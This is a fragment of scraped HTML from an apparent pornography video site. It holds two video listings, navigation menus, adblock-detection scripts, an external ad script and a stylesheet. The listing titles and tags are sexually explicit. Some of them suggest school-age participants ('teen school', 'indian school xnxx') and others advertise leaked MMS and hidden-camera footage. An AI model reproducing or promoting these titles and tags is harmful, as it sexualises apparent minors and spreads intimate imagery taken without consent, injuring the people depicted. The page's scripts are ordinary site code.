						<article id="post-7073" class="post-item site__col post-7073 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-all-india-sex-video tag-bharat-sex-video tag-chhattisgarh-sex-video tag-delhi-ki-sexy-video tag-india-ki-sexy-video tag-indian-fuking tag-indian-hot-girl-xxx tag-indian-hot-mms tag-indian-leaked-mms tag-indian-porne tag-indian-prone-video tag-indian-school-xnxx tag-indian-sex-full-movie tag-indian-sexy-video-bf tag-indian-xxc tag-indian-xxx-photo tag-redtube-indian tag-south-indian-sexy-movie tag-south-indian-xnxx tag-x-vedio-indian tag-xnxx-indian-new tag-xxx-indian-bf tag-xxx-indian-school tag-xxxn-indian tag-xxxx-video-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7073" href="https://pornktubes.net/all-india-sex-video-beautiful-lover-couples-leaked-mms/" title="all india sex video beautiful lover couples mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/08/all-india-sex-video-beautiful-lover-couples-leaked-mms.jpg" alt="all india sex video beautiful lover couples leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/all-india-sex-video-beautiful-lover-couples-leaked-mms/?video_embed=7073&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/all-india-sex-video-beautiful-lover-couples-leaked-mms/" title="all india sex video beautiful lover couples mms">all india sex video beautiful lover couples mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-10567" class="post-item site__col post-10567 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-hd-indian-bf tag-hot-indian-nude tag-india-xxxx-video tag-indian-actors-xxx tag-indian-best-xxx tag-indian-bf-xxx tag-indian-blowjob-videos tag-indian-cumshot tag-indian-defloration tag-indian-desi-x-video tag-indian-gf-xxx tag-indian-hidden-cams tag-indian-nude-pic tag-indian-pirn-video tag-indian-poran-video tag-indian-porb tag-indian-pron-hub tag-indian-pron-star tag-indian-pron-vedio tag-indian-prone-video tag-indian-saree-xxx tag-indian-sxe-video tag-indian-teacher-xxx tag-indian-web-series-hot-videos tag-indian-wife-xnxx tag-indian-xxx-photo tag-karnataka-xxx tag-redtube-indian tag-top-indian-pornstars tag-tube8-indian tag-xxxsex-indian tag-xxxx-video-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="10567" href="https://pornktubes.net/teen-school-indian-gf-xxx-sucking-bf-cock-outdoor-fucking-in-car/" title="Teen school indian gf xxx sucking bf cock outdoor fucking in car" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/10/Teen-school-indian-gf-xxx-sucking-bf-cock-outdoor-fucking-in-car.jpg" alt="Teen school indian gf xxx sucking bf cock outdoor fucking in car"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/teen-school-indian-gf-xxx-sucking-bf-cock-outdoor-fucking-in-car/?video_embed=10567&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/teen-school-indian-gf-xxx-sucking-bf-cock-outdoor-fucking-in-car/" title="Teen school indian gf xxx sucking bf cock outdoor fucking in car">Teen school indian gf xxx sucking bf cock outdoor fucking in car</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <div class="default-copyright">	
						Copyright &copy;2025 pornktubes.net					</div>
                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>

</div>
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-231"><a href="https://pornktubes.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121"><a href="https://pornktubes.net/category/x-video-hd/">x video hd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://pornktubes.net/category/desi-x-video/">Desi x video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4123"><a href="https://pornktubes.net/category/indian-se-x-video/">indian se x video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20610"><a href="https://pornktubes.net/category/porn-pics/">porn pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://pornktubes.net/category/pakistans-xxx/">pakistan&#8217;s xxx</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://pornktubes.net/membership-plans/">Remove Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://pornktubes.net/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            
		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIyMTYyNiwid2lkIjo0NTYwOTAsInNyYyI6Mn0=eyJ.js"></script>

         <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"india ka sexy video gf making nide bathing video for bf","description":"india ka sexy video gf making nide bathing video for bf","thumbnailUrl":"https:\/\/pornktubes.net\/wp-content\/uploads\/2021\/08\/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg","uploadDate":"2021-08-28T11:12:42+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2021\/08\/8141.mp4","embedUrl":"https:\/\/pornktubes.net\/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf\/?video_embed=8141","publisher":{"@type":"Organization","name":"Pornktubes","logo":{"@type":"ImageObject","url":"https:\/\/pornktubes.net\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://pornktubes.net/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pornktubes.net\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pornktubes.net\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/pornktubes.net\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pornktubes.net\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pornktubes.net/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornktubes.net/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0
body_size: 35
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 23px;
		width: 48px;
		margin-right: 60% !important;
		top: 45%;
	}
	.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
		display: block;
		margin-top: 5px !important;
	}
	
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 23px;
		width: 48px;
		margin-right: 60% !important;
		top: 45%;
	
	}
	.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
		display: block;
		margin-top: 5px !important;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 23px;
		width: 48px;
		margin-right: 60% !important;
		top: 45%;
	}
	.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
		display: block;
		margin-top: 5px !important;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 23px;
		width: 48px;
		margin-right: 60% !important;
		top: 45%;
	}
	.video-player-wrap .other-ads-container .skip-ad.active-skip .skip-text {
		display: block;
		margin-top: 5px !important;
	}
	
}